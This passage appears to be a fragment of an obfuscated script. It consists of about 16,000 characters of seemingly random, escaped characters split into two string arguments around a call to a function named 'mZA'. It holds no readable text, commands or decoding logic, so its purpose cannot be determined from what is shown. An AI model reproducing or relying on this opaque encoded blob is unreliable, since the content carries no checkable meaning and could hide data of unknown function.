..lunn5XCq{l.Dh5O0...h.a.i(u-likrlC..XClIqn }WtX8WOS+.D..kln..WPCsnk.s0yXO.ngylqXO`..gl.I.ioEqrw.2l\/Ezwh8gfy.W_S. Xlg..Eola.nisjhCWMrl.CPpPginSCgX.IuXj.pEX.oXu5O.nIO47.gDhgdlPI.iIhl.EriC2prI@ C5IOn. qo.iDkIWl.ngtoJ6l\/XCn.tps.mPO6\\PP9mW.ODl4lnSkyP2+ftgihr1P<ol`O.ClaDrs2y0nD6PrAgWpquE=<9liOWlXOI.ttCPXyg3Cy.<.i 2PgCIPw.7XEr4oI..rD.PtO.u.9XX."yyIIlr!XCIC.s.XI.OPNC.IuXO.CXS oP:s.\/lcnshPXCjCicI}.j.C.P....j.l2pPWXjrO-IlP0Ek .o\/g4kCvl!5v6PRw\/*..IwkPIX>8(qOdIO.I4Wqn\/lCP.rgqXI3o.ZkX.XPhvOxu.wrgcIk.8CtpygmP;..PS!6wxt2XIgDw ewr2WzCmIIlW0Clwh..Cq8Oy5XPk`.nXOCC87Puln2W:XOl.kgmBPXX]W2=.uO..liEbCIn=|I.DiElmlXXEMlEl[PliXCwg_q7svuv84Oh\/y0DgyITl8.ls.nq..l.EsWlCPllCwXslSuEsLWIgyrIgyilN.l.XSlhkn.j6C.(otgXax.lEIPOg..l.q;`2nn.Xj0.ug1P.O.ohoI.n]>Dl0[Df\/Ez.j2EqiOgolkJ.PoPppNywyP.o\/<l\/qyE ow.P.wXn4Osgl...._.CnnQCyo9vyP8YggOslgmEnh$k-t.PPO..MCI2.:gm+Icrs CohNborl.NI=rA.HIy\/toONSP3DDhII8I.CPD Mi XltW9Cqgln.I.*k.MtXO....v8N.NPsEi2O.CI1!oqXglCiwgwyf*ogPqPuvICP..ElnqWWP@O.4Es.lcKSPiskx..ZCI#cjND.w\/.q4lhFgpgCsgir!Ov. @Wz#wuP+\/P2ryqfI.  g.i.\/MX3OI.W._Di=n.XuCwN\/OIPSx.EhoO.I.\/vpklg9g..yllg.gEluI....O4\/McP.ywIg.rSXEI.Xq.xaP .WtI.j9D...D.5.{q8`4.PqSDll..lo...h_NyqONCMW.ysP9W*6Ck.rskcsrCrz9jn.WlnDPqlC.PMr-sW.Dhn.uP=rNW 6\/@.l\/ DgognloznMDgg..w...Rnv2oIHoPlPinuhDlCC,IhPI.\/Cvw7g*l.D4...OgI..c\/n7gDEoXli2 DWWhyPl.ColwGn+.phXzlCX\/PC.<sNCyPhX.Durdr[0fi1}h.nI.h.l2_9XlYx.OgXCarPDjClXwOPihDgS4s..XdgX..EPoO.*ZZkD.5Ia8lOj4+XOvI7qtdhCWE..XZDn..C.4IlDO.OlSiCs4B{nciiuEaWOCtM-grSg...Hgl<lC4ChPEM.ICr WcIs8E.EPXOBOhClOXT\/g.IDIjM+XPnyXPB\'lSWkXIl4PMzO$y9. \/u.or..Cg+8rnXn.s63aEjy.C5jEIyPI.yi.WSPjIgnl\/IIgIM.C4XDog.OE.C=lE4.wn.X.lP?oI\\CiI0z.IMlvtXgmIn.9nXpg.\/gdY.XWrlSgDdygSkXwIXWIhnIEOnPI=wO...thXwXu3lg COXdL\/W.Cn..nDP5ll0_Elc04.P..hWL.w0WkPPnrSClyhOS<I.ltPPIX+gIC5IgOI?niX".W.gyPO.y0lOX[rovwIodoDci\/EEl.liX+lB4vno5I8[Bh...u\'.IOcs.rCwjN..gDDXl2.X OPjhlnOuDDl P3XSPP.IO.Da.D.P4fCCET-ySpChCED1vtey+IP.WMmIkPJlj% ygy1Ilq4grr:NIjnm.I4.OEWoCX.682sP.OlCCD.h0.X$DXEhkvP1intPvhS.XPIzghn.3WS.Xls.PIX uK.7=.Dz.Ag4CS.hlkoSXIpPiCIr3\/.zxNtgSl.y.ra7zDCjF].O...i0gyn.I3.<Drl.lrX.P..CW\/llCl.qPP.gqP.cCuDO\/ExlgulgOE^iCqDC.yeA.pNhWrxfyi.oOPlSnIC.y.\'4gWnSKl.Eb.joN.Xj.iMI8WvCCw..l5Sfig..PkPlJlb ..gDPlFbC1O.CliO9hlObr.COlwI4..2EI>r.CkP8lzI9Xt ghlhlglW. .rvSIqEl.fky\'IE4.AE0lNrE..OPj3.o1l.D.CjOrlW.Djn\/tCOP.lm.2GrW.EIO.bIPSX[hw2..n14NIFX gsClVX.(lqEha.EIXna.gyCIO.lODO6lo.k.%dnOPg.nO.g..O9.nz8.X%qwE WgyygPkr.PP8y?_IWIu3CI,OXgDCNCdX.NOOrID..s3@.dOyE.lI^xI*IqSq.qX.MlqgI.D.In.O.Ih=XIDW.l.rXn.rwrufqb.7l]p.Ijw!,oD...oIOI.lI lPC4..s.s1.,1CPPncgONo9vDWW s.imWyDhO.w8DOIr.l. E@.sXvP..rfSW.rgl5l0X8.5.Sl.IhS7lnmDlg e.i<OtXMgPPk.W4.v...E4H:XstWll.!OlI.lD8DCWTg.hwEE5OChl.M.\\Pgv No ptw.r9phhsgtrT WPvPnuagIg.u\/Cspg.PEtE\/.0!8O.l..PoCD1w ..EIng.lEritC1.Etgm.PlnVeB.Pv .\'hhWj.O.qOmC8DI3.4x.XiX2YE.0En.t.Cl.l3E.1vg\/D{.2uiPrs<kXlC.ufOXX vWhI.lJ8xOOtlEWin=Igiye} o2gIPph..AX`NslX+84bi.`.yIPXXp20ltD1lC.;...wr.tIpg)C]aD.h .sN8CwXPbqWDk..wtW8]gl?.ilPEqyy;.SPjwE9nWXXpEE5PCr.lptzh.rclT.nICwNECgqi.ri.EIIg.OMwgbCvOI.Xa{ImP!vnyO.jv.y>P.erlXlk,gallnn..f\/gMePcWKQ.SlgMhuM.l .i0 +\\mn8.IT.lsOqlOg4?3ODtEiyrr.loXCCvX^6o#WP<gWw\/#\\n rgW.juO.OS%+..sCII.CC].Xa.Pi.ItpE;=Mb.SWgr.QI0Ml..rWO.UEr.WgWIC.8..Dv.UylnXt7ICrvIX.8{.ooI.I6JtW0inkOp>nZgIlISnP.xrZ:.gNnl-IWMXSDgIIMGwwaCIWEldta^.OOlX.shlP.h.n.t@.1SCoXnEraXW..lnrl.MiEyygI8E..MgZm[3PikOTvPW.8.iWhl5OWiOrhPkt qOOQC8XPICPD.OXS<gE.pE... 3rltii!gl0.tXPnWr0\/zwlEWgrDbzsk w9t.nX.wEWt X.gWtfwClOS.>phZIEn.kC.h^Em`GW.Is}IEwPS.lC_PIPVDh+.mg.lGm&Di1 gy.w0yX.gTwlgc1IC\'6O..WIPbMholhh+COlrl-.XIln0]Xkl.lrS&Ir+vltO.IOs..CwEO.r.EPNAlPyt0Xys.ClEpXCV.CE3yCPXCEO1mo.0O.E20Oktnj\/r.XnIsogzjacw+XtSg`1Xwn.gulMPP4SIgPw .P.*Q2Do.SvCX.}OOoCAEEl$ lsN.n.q P2E.gOo4l.rwgOngq2Pt*fwCCKSC.qi|P.kOqaPouEPOEZE.ybwrOS.PCIsgI<8OWF..ipySlnOItlOZEP.X.i.g#cv.C[tww"M.8O.lOuPngm+CO%X4bu.CWlI1tMuPPjhiDP..olWo+it.O29....h.g..lE SgIOx0ljEPwEInj.. Xgj 2  Iz.0Cq.XJwWtfkX.OOn.uOqqh\/E\/lr.rIN.llnthzC.PlT.iW.l+.uy.P0sLO0ECl3nMmO..lSLXXRI.hff9*FdinlH>jWEAIOh{lPwC.CTt.ll:l...ixMI< glis.y .gEElIIlCN.31oO.ufXNi3olO..C .Oonow.8XjXk.O.Y..wsool;MXsIoOmX8.l.E5EKCt.M88EWXC\/I?f5PhO3inCPWYhX7gcXiSEO9gPN.E8lR2InN.C.OPse.KyOhwu2p.u)EsCr\'Z...amDwVnlIlnoX.O)sDlEekMyIlsC.XD<lt..lDEcku.L8mPsOhlqXl.t.DP.WrWhDfgMIl.OOyD..CIbI8OwE.ws\/.w.saX_xsyy.InpiCc+woC0DyEXOPgC.nXbkP.l2m.lrrX.h@4Ch.P4yI..lcg.Ilw...OrrP.qXaPXwWknnoPElPXO\\.ry.ShCc.XInnOYgp+1PE.phgr8WlXlIr.Cy.OO phCNt.lIvP0CwkEmXl EO:yNwg 2nW.l.M16uAPp.oP.qls..iPlOq.XszuC2oIC@lf.oCuoSPgC.rIOyEWX.j.:._g.OXI{DSg8.TlI1S.qlN^]pPXl0rw=fw@hEI.EvkJeynln....]EI.gMlPelgPOWi.C6Mc.k.Dysr IoCOC!i.O!l.M.\'hh1Xvz.OlalPO18WWI.`.CPw.3 cgPmizXS\/rgg uXOduWoEglIiTPtdg6\/W.ryrviCIlg..lCgSP|Plqa.lWD9o.IiO.g.:9XwaqX:CEnNfII.P.y.PWI8Bo.bXX[u4D4ODl]fSO.0XsrSzpI.E.tlMOwlX.0hC.&?kOgChivDEr.gzcPlWy.\/PIC)XI"lg.puN.r2.Zg{Cmt.vC-.gpO^nEOEy.InyaXOkCQCS.g`IfhW..W<v.OgIOPlSqEDa..Xh8+groC4c5IqTEmvfSXhg\/DEgu..vu.IllWCwOllolEGFXgno.olgDNEOgOrhN.\/ frgO9HjDh.kwnk.WIr0I ldDEgXisI.tIKMP.4XIs5C.Plik.h.\'P.Z.IpEk.PI%Xl.litqOTXhOIj8lPuCWrOPyC.Cw3Dr.kS.DXlCM .n.wIgtp.DklnSssa.gkmunNfoWoi.y..l,X.C.8glq..gn.EwhPXXtll<l..HIu.WUlW.ylHllSpCli,.+IXCv.f.I`lDEl..lSug..hyl6CIh2w.ElC{lW SngD-inDzinlX.i0lkCP.Pl1.CIt+0.l;s.}.rlHWC.vlClNS\'hgS.yw,CCPCzuPtC.9C84O 0(\/W.gu.8FolSW4PUyWrI7hnlEg=e.*zlr+g.NW.X.w\/h.ora.XW.o..!lxoIu24Ctlr.<W5MSwyDRcSP.Nllh\/.Wo+ylsSqShIrM.rizPXrEIIdrXI.PkC".CO..l.ElNX.4IICP DW..hE|PlX..izs2Wh.u.XDqsl.P..E;.2mMMgXr\/W EJiIP.ulqII.WPIrP.EP.hrynVW.n.zaX.gvk....Mhr.]W.!O.\/>lilrPOhrOP.1PXE>.gweX69n\/c:P-yXSclnE.2rhgP5\'wro.l xXadO5.T.oOCO.Ci.3G8.^O.CCPClP|ChlllW.i yp2XS.C9E.X.WzPlIN2IYrwXNCOh3rlw9DISW?O.8ocwtIC loa.,Ok.W5rPrXC:C-nP9?m8t0.cNXfCi6rlkN2PswTu1Xl2Xnt}.my8OO.XAIqPoA..jIzChP.O.rltrhgl0lCOEXhqCXUol@sWiMUJ;EECoPh.D.EXBl\/IW1NEgXBFPkgIOXgWOOwMIgPEf`W.irCw.,XcSnl0E.OwWg_5d\/Ok.EnHk.OgOvXcMBlSa;%l.2iu.fO..rqM@.loOj.CP1lq|OE gOEW9.l3XE.cdC.POOrTD..uOxOzEo..l..8..wjMwlP_p4N.lglnWg<w7uP.4 uDy.6rl.OllhOy.SvIWISasl9lO.g0lw..Poci.Df.lhiEDhnwXb.Ft\/ lJHD.8OXPEyXCarrDkk..glPwu.m0h0i XP2,gXZ.CqOr.rllPPmPthgnP.Ch.PIDPnn.Q..an.  l.Irw.iw|ltgP[7wlgH.lPt.iOu.8Cg.tVlP5I.-l30sEgIX.kI\\..9g080 IcnDlvlErwCSp.EDsocr2sKNOlPXCuI|oyCCnIWPO;yliEOCXyk_Ci.IqniPMEOqohw.X.,.lla0\/WO,X4hlhCWg.r.yX.6lO?E;..l.O3.WNhCPB)..\/0n2MIljXw1SP@Cw46I.liyWW.k.s(Il .|WiCgIPw6o1uMvEPOEnlt.vi.rWyoIgr.p!OPO[-ruOg..h.g4X*ii0wCt\/..Og..l.8vzwIsiCE Ci."OuCWljO.gh..w.pqut\/EWWXwl.kk.r[Erpl:wT.ww.|3%m.ICkrgOoWWoIWCCwl.g3%g.nEuPFPgcPk.8.w,pn6vwg4.Es..pDPIhfPXPs9l1Ix. Xf6ll.ltk.qwWZlhPWflW3DPWgIuO...dnc.\\o]E.3[XEkCCit.nXtXilpXw .tgEl E|g6OH.3OII_xW2lg4gXOW5vCZOOaPZPPNh59..vEBn{.El.Xm.OE.xllg,ktlDOgTilP@CHW\/lyCw.vDrrlOiCSPrgfiIk.q..XIh7PGXeOt.PseDgPdntlQ..C.v@nqClhE.C.5.t.r4@.Cgo4Da3DlWgaXtlClWrxPlE.v +PO1w4rwWnE.C8gCP#$E O.PTglhtlXnP 6XhPoarfPIu.nEr.iflXkgnlw.S.III.OgXCEswgPIEEh0oy(fO c8onO4\/QWr^zo8hkNWrsDDCgejrOaw0\\.flyTaizCjsxkEmX4.3yD..CaC8Ol5!DlPvoPgltl..k.I. .oDPEIEDX...0khPhP5..r.WlN@!PW|IIvlS{ao\/OaO...D\/r.hg:OGI.wWlIr!.lz.in{!rCXwkOlWr WXEwEynuXil.rlCXjuX2i.C.caT.r..6OnkOhnT;90.eImWg:Elgj)DvEuY{aiOOqtOkSIsxEP0.C.hgO.ag.gvslIXCI.rXhD.IlCl.vg;pi-oh..ZWO Nl402oyn.eo.tlIOlX.yXOjiPo7t Ctl7.P.(shIg.?.4iPcfl.W+.tDTbl lXI.C.gl3P.I[ ll2WDrrg.hCUSdI}Mv.hn2C2oar21te4IBCIPrChNhO:x.X2IiWdXl.Q1..iXkOSOII(sW!.O!hC...82OwtkksX^\/RE;iEiMXE4yiDi.. PPlEPfgOCPnmXgmPXi4y.:ujIE.zlrwI.WSoWOWlEENP.E l3.wO<.rC8dq..e3t.qr0oN.}P.rSPOv..XS3z04.O.EEvh.ICVO N.C +vtnW].....gpOqCctanD.CX2=\/\/nP.8PdOiXlj c MtCEPnz..m.cl OI.cDE"sCtqCGl1nXP:gOMP.wIm.r...j9...OC.w0P r3Ejr6g+SWg_EZIX8s4 z..EtxXPiP4hq1 g.llnEOp.h.+WXIh..8l1bOWyWl>OIlE lCs8MSP.j.gq8s^tl..I.Ihngg.gO.;0.ElI2lCykPPs.[PrUlvCE.w)a2ng Xp.OgR.syO.X.isWCgOC.W.Xg@lgEXP .lIue.NccXDXErt.WClC.P.kyWNlX.I\\.CW\/1nSDln.d[gIrXrtE^gX. .u\/..(zX.pD0MIAgP.woSaWoE.lsVli.wok9lD*IliDoOgu.,cyrkK.Cd,.];4\\nWPIO}jIOCICrO1nn?NgCIPC.ID!Xshl.8.WEW..\/oO..3y9ihCaW&.oXO.ru. l7qjg.g3PIghlzEc\/4.H1WIlX+e4.O4AvW.e#lyl.glD2N4cPg?E+D9$0IDOOrl sIPl.hE\/rCojs sXPhb.nwr.XI7w.Xk..v7. l.l.k.Mi.rlgXlltgf\/.iIk.Si...rIWgwC.O 7.\/6CIWZPWiWPgIgXXVIPti?.WP+hSo80wWNonlE9D2C. WzW.r^e.WwlI 0.NSXqgwlCwOOgPNgln.l\/tWaMi \/I.Pv.kgwdP uCrP.lCCePiIkoh%PnWSqPEzDlPCoqgIydoP.w.C"VgufDDIz.i)DIXr.zWSnrW$.hpDsO+0P6CoNvmq*gl49lXPDjEhhS WuS8.E .E4..g.gCI.w. .4.g.gS.4MIIOEV9WgP.Pq.ilI.kMsn wX.siaXDMyyrh PICCiggr+olSWljAHtg _yPlVl>Tqg0i+X;.XWI C.OmnlXigyDdlyMtO.kinO.crgtnNqls.gPhkoPPy.JWW..CE4toCCa.ElCNOwNvlWlPl6l.nrdP.rhtl..EcIn.O`gZT..fODg..{WS.l.Wg8gjggOLSueY6EnuWrn.qSiin.lCgC..IDr XgVww1k3a..1yuEO.h.jqCD.Cl.IX2j.mEw7(.cll8ylC.Qk.4lXW.XPn...SOP8qilCq .qCTC tm.ErDNMtwhy.b{n.]MCAPi..l\/OMg;IID.IE0tSgrZoI..n.y9lq.o.OlO9psrDwzg.zdlyXECe.4Cg.Ci.gu+IOlg.ohe..H+2yOhb lgjyoE w 42x.lgPPhXWCPnq.lPI.u.oPOrSWEf C.lDsCwPrOENvIi.FI$d2.S.M.SgnC5gNhg. lCeDoO.C.inl..I=E.wg lP.l0g^wEgr..oCOsXDIlh.i.4jIlOOwq.1lOraI.\\l..X3moll8p}.lXEClbWntO 3.Po.lp8. #hIm\/I5.qCr.gy_cs lrh<2r..hsuI TEi..gV OoOh.OPC[WEj\/oPmhLMlg lPNlCC8.A.n.lX.g8.Ck.gPO.1.nf.0hSyOX.Cl.IP..p89y,XTrEoPE!.\/lXw)MX..nX.PnI8k.[CX?Ig=SP-so5.\/0g.CLOlvICljPW?.B. COW.P rkCOWnh.AnE.PX4OflG.h.. PIWNMuP4XX.nhl.qtP.6lgMrgl 3cfOlaXDI glWaWo IP,IgDCI5gXOOaImC9? r6E.n.onS.g.C.IX.jO+lg.8kcC .E.Ezha.lIOE...n gX.3MvtXn.X.Ozoigg.roIWCONlO+ 4lxIjgC.hPwI9Clu .PX.P0.PX.q8llInW.X4.Chg@gl@.4rolzIg.jI.oWor@.h4Cg.C.OW.E0Oa1 tPv>.iDIOZg.TPXk\/C.g v.TlI1lq.ECXr8Pl.nWEnWNhl0rog.SqIrO+.tPl.ygon lIOf.OO2O..u.Xlu.T..2XhRI0uIW...sylOePu.B.*la4q,qMO..MIIugdN.EryirC Wn8F.F7PvCCC%.ahO.l..:PPX.  lr 8iW.CtoP1PTl?.&f8XIO+XCzI g.W.l4klO(4ST.l.\\W.iO9."PS. -Ot_.PoPW lnNO: pWlIzr4XLth+2XrkE oo4l.0H.P.P W..mC ICivju74.wW..gOOPw..ni.X.yw7P^\\.z.wnIL.I.Pt.lh3l.yPWPrlj%.\/\/j.ySnliS\/EuqyE..t0IXy.r.OuvP.OI S.v..s8dI..u.4Op.+Cr.PxyIXk.bg APlcrIP.*CI_.tu.N.gPtpIPS]wCin rlIEO.bcn Cnl.lhw.. i"ylXC1D\\.OS wc1 I.ON.X  xC.U INw.CquirXXg.S.IxgX.G%IFhwa[C8W.=qtlyj4 hClOiC+il pfWQgshgCrgI.CkOqgIaNIl.WMmSynCX!cr.OI.YlrM6 OIg. . gIDivM. lnn.g.rtipyy9ClCn.gOPynl CXlioXIEWg9XgX u.3  Wh\\. mrouCMylXkg9v. .IjIWN.kW'),mZA('iO.uw.kl..EDOWI.yPscRP.WtjwPwPowgXgfC.a.ffkWpE.s.g]llfz[ki7XPW9Cll..E P`WEPk.nPj.n.qP7ggnnCkxWXl.XwlPWOilu[OjIyw3vgn.P2jXlwWqt&XiX9bMl>th2tg pg.SWIOP.g.8.NPlE8ClThxogIrZ0I .IDlE*.C5oECaXW.XM.OXw.H19lXgC%Oo..N.U NIX..lX.Oc.OD.xNrE&R..G.hPP 5XDIxfWOO nl.vWD.T.v[zCXCOtP.wWhh..Cnf] E.w.rlz.\/..rPW=wIWZZX..MlreXIPzElCpXPOOrOq BlPhl.I;1CSghIuiR!&gO3golfO3.4.Pglrs.PtC.r.WOkoCGiqkRlPPoRgRivxX.Ola\'g&+Ci2hg.EguOCxWEgQI.g#yRiz.Otg.0gXn.{PR|.h uwbOqlwE\/O yO0nD....P|BsWrlPE.Xoni.Po826qWCTnlOO;uf\'IX.v!WfT!y=wgtC-XWV2gIM PoWq`gXc$RMqCOp4oRORcXy ..l1skjXl5IIEvCN.OCv hg.gS..0?pE.hI.I.Qugr.v{qCrfk3wlrh.n^n.-E OW4BwXC...;. #WvCIl:R@woIlEI.Rr}w.n[Mw.cEOLyLO.TPCl.u.>!R{OliPPvPf.l.lf.WWnk.{CsXIXl9oMIlWReEItPyg0pcETrFE.lW:IwuNE0OOgyltIEPPwOR0.qo. IXWX.Pp.y.lzEy.o.fnny.OO\/l_.CPomPjnrD%pXoIg0pl9ano"r.WS.lIf\/..}rIi8oDluMoDX;\'wPWrlq.n2WpPPRSs.P.$wi.h..lPO0\/ParNOqlg.Z.\/wrtgXkgu.V.t.|9jE.dOro.llwEiiiu`>XPfP.wIh[nllWDw.9XNrRI.P.Wt3.ronR. OXky*gJOr.qhWM%n.llL!DX..lllEwtPvO. IDXr.\\Ewc0jlR.X.X.NIPM.ICzny@.mgtkl.7M&8Wg..6.&Ex.jC3C.J.IEXtiwWu.CWgillnl2.vvq#l5.P!.I.gIqlY..IPDOyl\\XWa%l.WnDXlsIK.RMI5FW6n.wTC.Ih2rrOXRuISf.vvn4lgwh.WovW;koO.RkXgWNfE.PqQ\'PgCRx._pPI jbC=6NDWqlulO0Owol0o.\\Co^P.nEc X.yNXX4.8PIq!gziiDIl.gOA.q)DYYkrgi.EC gROilkInCrl\'vl.DIfP.XP:_iPqI.WlOWOlax.gWl(vkCO.-Gu.VXicPtSg@Wk.PP.DoIZnijnR.:$B.pIn1l"I..wYlDhnOlpI.lS n.C..{oER[WllRlCrEC.n DD..gWlOPBOgPkg.xaXEylgPEl6llP4.Itv..08EI]FsE.PS..SoDC,rP9.XiPRWs: Isl.V.s.IC..lR..?lPliRO.qPP.OgEoFqOMqOgStO_kpPi3&WkDojX Wn5gnr is;O.0X.6gyfPh. g.gE.\/fI=B6OyCw7IDvE\/..wW.tORo.hElygqg.vWnXhBb-.rt..g\/EWXn aXwgO1DMIE.u8Ro2ef%..N....* qlIU8LldOW$no*ZPiP...POC8NC. .Prr [.DItMPv3P . lC9l]h:3SWO2ql$S.nAPrRgl\/XC+9wl1g0SRrSPMlyX.o..PhlX7g0sNlW=O..n..iIifWiP T(S.O.l3qw rW.XlqflXk.WtwKW.lzoqX}b$IghRIIflyxpI lCvql[DWlgC!iC.ponPWscwvhs.Mf.I8IIsU!lkE]EiwPry..E. IE.:kcPac.l3II.OxCglO..h72hS.l4WlPETP*?O;^gPPsg8lknIg.hCogE\/P.lOWl:Xrl=..Iniv..w[ylR!rI.P&z.O.srx\/.X.C >.P2wRr8yORyqomCE_iX.plOll08..kWuPNCEl.lrlWy.btvWy..Pt.o|Il39lhgnR\\NgORru.9PPtcvEyr.Pk|jgOPrlS.OCCg9vqMl..E)!DOXXNwCOlEnylClE Cy6iWiIRI<Rzlli8pT.{@gO0cuIP$lWiOlOg9 Iq.#cihkIeD8n.dWiI7Yo:s5ftC rPPig.iM`E.n0I.l-nt8n.WgiIlB@LgR.a.PIwqE2nc|lm.W.P5nl.4uhilVkIE\\8r0o^E.y\/lwruhWS"COO.CTRll..FlzvpWPrtWCh3O.Rgg4nWnMr?xSdWCgkua.`ul@(2.aWrElOg.r>lCoWIChrPOIta(O.O{gC2.CrWIv9M.!.nv.XuXl>lgWcIPl.XWW8WWTWPnsCCO m.-WUWr..rXPD_rEi0hnI"lC2GXPI.cI.! iOww,!XW...C.ZDRl.IMlg.lCN} PIl .gqP.@slOgeIWXO!O.+8WmOeCygkR @p.34DXkniSqT.mv5yN.sX0z8b.h.hr.8wqWIonlkTjXP.WXry8l.FX&.nSI!rlRDy=EWAn<lLlz.g2kNh#]lPaEXg*.ol E.q.rExII].,X7gg#o.tgIth1{DFXwgi..iwxl.ORW{.qgDNS3O...\/gpgW?.DIrP#tllOvOERI.r0.sD<wnMlyrk3Ig.P4OSPq2gDClPXgWhsslIkk.gDx.4rWWocOODXf5nu(.PP.TYn.i@XT.WgW.iclO..w!rOEh.APNl.PwI....2g[.rOOi9f..DcIy7k=9.KO.rXl.ItjrCs\'ID.Pll=l.?q.O\/ nO+gk-X.Xu.PWw.l>l8xy". .vlPiPzCh$z8EOC4.hXkjPGln.qei.nIInXPww0.OtOOIaOWqXC.I..ylRRgPrCWsW0wOv.5rhrE, ODP$LiCIrE >E-g8y90CEEInDERyg?P,kI.g.XNIuf.OEDgP E..W..CPWlX.P*CgnC.rwIXri.CvIn8gPIWW8oWnIWCqEx6O.rNksC.X.SI3EXKqOl.DIyOXIg-PliXO}.qP$oyP.wrt++O IIEOwC]8lOCP..j.\/1nRErC n.OIXkak.nOP84v.We8usO.oll. D_al TMCDsCPi.g\\P%McW8.TWlP.IxL<EguinDDll#iq.YjMPtp\'PX`CSy3gXE8.XxyrWhWpCRCnn$qr2CyEnS]rCO4PiC.kR.XEw!GI|8"0VrlPfio..l.o.WE$ACOgNlkdC.Dqwrjglwv.Ilm.dqUEyXOE8WrX.OgCO.rXkE.P X}X>Il..EDiWS%lYR..Iw"p..qq.Iq.6CISz0S.loStwWL\\WOhcaiynq.RxzN.OemXW.acyzikY$C..Sn.\'D.DE.CIEwOxOEg\/Xi"\/8ax.+.-pnDGdulZnl .}aXXSyPbO.ow1yigNlLC.vglOtIrE.Po.{RYgOIEOaO;otqXI)p81N.SXOW:lw8M.I.swlPvl@lP9\/2O\/CICw*.CWl.DSl\/.E.0 nX.<w_OlD.Cl..:4CO;<tWyXnqDX.l\'.nRlPRN4POn.lvClOP_oOXhC.k[oojnufXyiwNwPgOnw3PjIPWOl.P8.O. PI.FOlwE0w.OPgrOi.ucTgMr..PlxgI.IOSOb2Wl-XW\\u.i s.g^hgqGwoEhoXgP4nonrCMl0EW.\'.Cl.X.S8E.o.!oiXOXuPtO6.w.lCerPXriIrn.5N\\iP2.OXmPiuxSPsXtEvNWXslEl3oyt.kPIrLPE!fjEMEovWqkiCgDlm.w.lOIl.EMXy.IDont..gCICiMg.uM gEOIigC?XIl7XWdq-Oqp`.}dtlyog.W..n(yYo.8X.ItPPuClFk X.Pq3RPlm.ROONP+s8cJhIPtMObX.P...XLW.lP#.w8hXhW!i.|.PlNO.fRI#rlC3Xlr\/gnbOM8nR2WWZOlv0.O.EguICC!D=*Wti.n8IOR8.ca+ld4u.&y.qOCGyW.DRIyfC.fW.r0. CzlqCIgviI.YqqXWIo"o3gPl.Wj.f.iwvw&P.wnDO6l\'OWSOf&!lnIfNOSX3u!hfurCO.IXrJX.P.Odl .WsP<"4iBtPn.IM2kCW+E8Hls..N7Rl.ogxCjCkrCR.i.InCECEhtRX..n8rPEI.PR{RgkPn.2P.0loIntwjJ#ID.f.d w.rEz.rRWPP.EBP.lPl wlW=oWRlNO aqlnWPsPri.wEOOP OlA.kCOlCDPWvrXgPn3llOtsCDg.M 7t.uq*DWn.F.CglgO OyllI!NFy_WXIWlOWkg.)liO..hOlICeNEi$I.I)ojQPsX9lM.k>nX 2.n4v2.{.gQ.XXlE`Xqko"ol.@RACT. OrIX.wMCEwnsp\/qXIh3PSOEl.OllYXCk0fuoREOIkga.EI..IWi.lIOwotErI.UW.R.hgLlWdwo\/D)#T .fg+.W.d6.+OW.\/jC.OCC C|o@HRl{hPydlq.^qd|iPJ0cr.py?El6DuM.k\/gPMR. P0\/gLlehO..PMICogI.X.l.EWt.t(RPPXpnCbPqI{h.TzgXPSunNE Xw.vcXkXvh.Tn?onlP.rPhgCC9%X"P^q.nw.}I,N.\/ rv.lr^lUO!.DsMiWX6ER+WasO.lnX.o3qO$MOcg .WRlnRC.(.iwkC.5X%pG.gRtgn 80Md.g4.Iq.tu{nNmOg1O.PrO<NWyWt.E.ioSOOn..WwiEv.qEz0gw.yrIxw.|.P!s.lvgj.Wzrwull5cW.P.NsnP9...f.Iv.7-.O|ShO7t fltOw.Pg1C#o sWIOlCnOOoPPWIWwnWW_kwPW8Ig}O:Rt.hw.:rsl..riyNsg\'fZOjIyWf.l8O`C.shu#iIy0G.I.gWE(gXnP1Ed g60Cn8IChrP.>;gOsE{gCellO0NWntOlCOR.Il\/XW.tOrWqkPnw%MOS"wOIl2g(rEd!ndIcgqa.Dkga4fO!B.\\.2;.l%nl5g.R0C.]TgkVOgt.kSUP0uPj wgy l.lkyP\/..lWN8WPX9sgw.lInC.A4.IE.OTE.T.MnXmlOam7XQI.srNhSOiggrs.Dv.`.Rq@RW RC4.W|DwZr..l!CCWHEi8.iDOWooKlgCWaIXIDO.rPwPJIlC"}..$gghPOXrq"X(iP,EE.E4Rj6.d.PlOmDl4Xo.nE.nWNR9R.<XMR-itsW..w!cN.y(CIOO.O 3smwwr.%WwkW4* cXlf)XEn0O7j.{ itiT.l..W.gVoq:.E>ty!gXIu\/GovXPO2nWow! I <...Ckl5R !.CtowgP2.OkilPpOlqgfw.IXNMcD.k8!dC wDP&E.PjnmCEICj.Msgp.zDIy..Sons+OW}.sDCWOfDnn\/u8=..RFaPiWWE.So.R3Et .O7qOsxNOOf5R8gORsPk.4Wf0R.i.3.gdvv4q.Iy..E.9LIDWIWgqEgZ7PX.O5C5l;EOORrPiW0>eaWCIw\/r#T D..COP#Pl.&.I.XKcO z..yDWPu\/XOlOfq.zO.OXlyrw.ll.N.f1IhQOXl&jPCE.E5cOSE6s+r.cDWCIvOg.ll[vQrP|WRgiIfkBwPD.NalO..tfPO. .sOOllDPO.!IxkPv^tWlPrrWlWOOaC..TIoggcb. z!QI8WWMRtOICPCq<lnVIlPI.zV8sPP.f.qgulprllnI\\.REOXstggk Wdn..nIS.li%|u8.POj.u{IWplWP.C.Pi\/vl9gYn3iX.Ol.lf!lrgC.lspS_C.MO oEl.XECiXXlW.R1paR.P5uv!WEPP!VtOR;XqSwO8_l.rCkWIC.r40wX2EO.N.gA56..2OC* WgI.XI.o1C=q.... rl\/5.ly 9Wn!Po.!l.ucblXRXIlRDPqO<.dlO..ZR.g.jgo..ESCMIolC1SinI Clg(OoPvaCWC.P ag\/0.slkli.jIell.0WlESq1lClOREkg\/.PO.xEylWWTA.ig,8C6P.k3\/jcIk\\f.Dsp?.agISWrI vClf%gqy0nWEP-IXl.OD.C+n.gITXQV.!X= n.IPxCk P hPEc..O.lOE=?CrgW3E O@kOsI0<40l.WfRXkCwOWkJi9.X!P .@lW.O l8WOEi5\/r \/sON.BI0MtPWOhqNPlW I.0\/.nwgqqO|wU.l.FXnl.lDC.VPwIiPhrgpln8tP.P0oRXgPOdx ol o\/O2D;g.E.XynO!gl.RytwI.g9*vZ2XN}DI.DfXX1.PuaroR(8gWWgolijWOw..W.MI g4CsEuyPkaYXIOUrtlg.nR\/WMMnkPnDjqP1ClY.y.o.r.Cl.l 5kN1lXn.0..g}tg.lP2nOl....ITuglE\'SgWEdoyIlDEsP.lXO8gS 